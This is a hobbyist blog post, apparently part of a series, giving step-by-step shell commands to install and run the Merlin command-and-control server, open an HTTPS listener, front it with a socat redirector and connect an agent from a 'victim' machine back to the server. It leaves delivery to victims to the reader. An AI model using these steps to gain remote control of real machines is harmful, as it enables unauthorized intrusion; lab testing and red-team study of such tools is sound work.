It is time for part 3 in this series to set up a Command and Control, and this time I am trying out C2 server Merlin. You can go and read about Merlin here https://github.com/Ne0nd0g/merlin.
A picture says more than 1000 words so lets start with that!

The short step by step list
install ubuntu 21.10apt-get updateapt full-upgrade
apt-get install openssh-server
systemctl enable ssh
systemctl start ssh
sudo apt install p7zip-full -y
cd /opt/
wget https://github.com/Ne0nd0g/merlin/releases/latest/download/merlinServer-Linux-x64.7z
7z x -pmerlin -omerlin merlinServer-Linux-x64.7z
Server
After extract the merlin server with above command we install a real certificate from letsencrypt. In my case I did have a web server already deployed with wildcard certificate. Copy the certificate to /opt/merlin/data/x509 directory

After this it is time to start the merlin server!
cd /opt/merlin
./merlinServer-Linux-x64

Listeners
The next step is to start a listner for incomming agents to connect to.
Type in
listeners
create https
info

As we can see it is configured with 127.0.0.1 and that we want to change.
set Interface 172.21.21.39
For verification we type in info on the listener to see that the change is saved.
press enter to get back to the prompt
then typ in info

Then we start the listener by typing
run

Then we need to get the agents to the victim server, that is up toy you how to do that.
The agents is located in the merlin server directory. You can always recompile the agent so you do not need -url switch when the agent start.


Because I am using a socat server as a fron we also need to start socat
sudo socat TCP4-LISTEN:443,fork,reuseaddr TCP:172.21.21.39:443
Below we have a total picture of the attack. Upper left window is the Socat server. Upper right is the victim machine running th agent. The big windows below is the Merlin C2 server and as we can see we can do ls command and see the agent is connected thru HTTPS/2.
On the merlin server you can list connected agents with agent list for examples
To run the standard agent
./merlinAgent-Linux-x64 -url https://external_ip_for_me_it_is_socat_server

We have now tried the basics with this C2 application called Merlin!
The thing was that it was really slow. But this doesn’t bother me because it is just a test how Merlin works not a preformance test.
This was all for now!
Keep hacking!
//Roger
Leave a comment